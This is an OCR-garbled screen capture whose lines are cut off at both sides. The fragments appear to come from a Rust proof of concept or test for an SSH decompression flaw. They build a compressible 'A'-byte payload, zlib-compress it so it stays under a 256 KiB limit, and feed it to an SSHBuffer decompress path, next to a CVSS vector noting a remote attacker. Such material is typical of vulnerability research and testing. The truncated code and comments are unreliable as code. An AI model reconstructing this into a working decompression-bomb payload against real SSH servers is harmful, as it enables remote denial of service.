
V:N/AC:L/PR:N/UI:N
case directly: the attacker is a remote SS
g_payload(payload_len: usize) -> Vec<u8> {

d = vec![b'A'; payload_len];

rate::msg::DEBUG;

r =

ite::ZlibEncoder::new(Vec::new(), flate2::Compress
all(&payload).unwrap();

 = encoder.finish().unwrap();

.len() < 256 * 1024,

 post-decompression payload still fits under the w
(compressed: Vec<u8>) -> SSHBuffer {

 = SSHBuffer::new();

press() receives the clear SSHBuffer after packet 
esses bytes after packet_length + padding_length.
